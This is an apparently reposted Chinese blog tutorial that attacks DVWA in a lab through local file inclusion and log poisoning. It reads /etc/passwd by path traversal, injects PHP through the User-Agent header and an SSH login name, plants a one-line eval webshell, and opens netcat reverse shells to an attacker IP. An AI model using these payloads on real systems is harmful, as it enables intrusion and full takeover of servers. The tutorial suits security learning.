当前位置:网站首页>文件包含之日志中毒(User-Agent)

文件包含之日志中毒(User-Agent)

2022-06-29 11:25:00 【墨痕诉清风】

目录

一、本地文件包含

本地文件包含漏洞指的是包含本地的php文件,而通过PHP文件包含漏洞入侵网站,可以浏览同服务器所有文件,并获得webshell。



看见?page=标志性注入点,提示我们输入?=page=index.php

通过报错,我们可以知道当前文件包含的目录路径是/var/www/dvwa/vulnerabilities/fi/



我们可以通过../../../../../etc/passwd 试一下能不能显示默认用户账户密码

发现可以访问。所以存在本地文件包含漏洞(LFI),你可以通过这种方法访问一些密码、敏感信息文件。

二、日志中毒

如何利用LFI漏洞获得反弹shell,完全控制目标主机?

通过注入恶意代码到可读的文件中,然后浏览它使恶意代码被执行,比如

/proc/self/environ

/var/log/auth.log

/var/log/apache2/access.log

通常使用日志文件完成,因为本地文件通常会注册或写入日志文件。

举个栗子:





打开burpsuite,开启代理。浏览器访问下面url抓取http包

http://192.168.164.129/dvwa/vulnerabilities/fi/?page=../../../../../proc/self/environ

发现会执行代理,那我们把包修改为php代码后转发试试。

修改完成,转发试试结果:

可以发现php代码被执行了。所以我们就可以将payload换成webshell.php中的php代码从而获得webshell。

比如注入一句话木马

<?php @eval($_POST['pass']);?>然后通过蚁剑连接。

获取反弹shell获得目标服务器的完全控制权

方法一:

本次换个方式,从文件上传那篇知道passthru("")函数是PHP执行系统命令的,这里使用netcat执行监听端口命令

构造payload为 <?passthru("nc -e /bin/sh 192.168.164.128 8888");?>

然后在kali上开启监听。

Forward改好的包结果如下:

成功控制目标主机。



方法二:/var/log/auth.log

访问日志文件

发现22端口是开启的,我们可以尝试用ssh登入看是否会被记录在日志文件中

以random账户登入,随便输给密码。然后刷新浏览器页面找到random,发现已经记录到了日志文件。

这说明,ssh后面的命令执行了,我们只要把命令替换成反弹shell的payload就ok了。

构造payload为 <?passthru('nc -e /bin/sh 192.168.164.128 8888');?>

开启监听,同时ssh登入。

这里命令需要进行base64编码,编码结果如下:

最后ssh回车车,刷新浏览器页面,执行注入命令反弹shell连接攻击主机。

成功控制目标主机。

边栏推荐

- Nature | biosynthetic potential of global marine microbiome

- 基于鲲鹏开发套件实现x86平台到Kunpeng平台的源码迁移【玩转华为云】

- How to view saved passwords of websites

- 地平线开发板配置网段

- 2022 amination process test question simulation test question bank and online simulation test

- XML external entity injection vulnerability (I)

- equals提高执行速度/性能优化

- 【高并发】2.8万字的Callable和Future面试知识点总结,看完我直接面进了字节跳动,原谅我有点飘了(中)

- 开源机器学习平台

- 杰理之关于 TWS 配对方式配置【篇】

猜你喜欢

Oracle netsuite helps TCM bio understand data changes and make business development more flexible

【文献翻译】Concealed Object Detection(伪装目标检测)

Object class - the father of ten thousand classes

&4 express框架

当技术人成长为 CEO,应该修改哪些“Bug”?

易快报:我们用 Zadig 实现万次构建部署,聪明运维,释放开发生产力

黑化的蜜雪冰城,凭营销就想抓牢消费者的心?

Object 类——万类之父

![Jerry's configuration of TWS cross pairing [chapter]](/img/35/a041093ce3dab8e2739bbc1466ba29.png)

Jerry's configuration of TWS cross pairing [chapter]

如何查看网站已经保存的密码

随机推荐

美创入选信通院“业务安全推进计划”首批成员单位

AOSP ~ Logcat 持久化

龙书虎书鲸书啃不动?试试豆瓣评分9.5的猴书

小白学习MySQL - 增量统计SQL的需求 - 开窗函数的方案

启泰观察:职业精英创业必踩巨坑之 --- 学习效果坑

Initial use of eolink

力扣每日一题-第31天-1779.找到最近的有相同x或y坐标的点

seekg ()[通俗易懂]

Numpy's ndarray array Foundation

地平线开发板配置网段

哈希Hash竞猜游戏系统开发详解技术丨哈希竞猜游戏系统开发方案解析

ESP8266简介:三种编程方式「建议收藏」

Windwos10安装sshd服务

力扣每日一题-第31天-13.三角形的最大周长

将文件夹打包成iso

二叉树递归与迭代

Oracle netsuite helps TCM bio understand data changes and make business development more flexible

MMdet的Resnet卷积替换成Ghost卷积组所出现的问题

[graduation season] summarize the past and look forward to the future

保障饮用水安全!番禺沙湾水道水质在线监测系统通过验收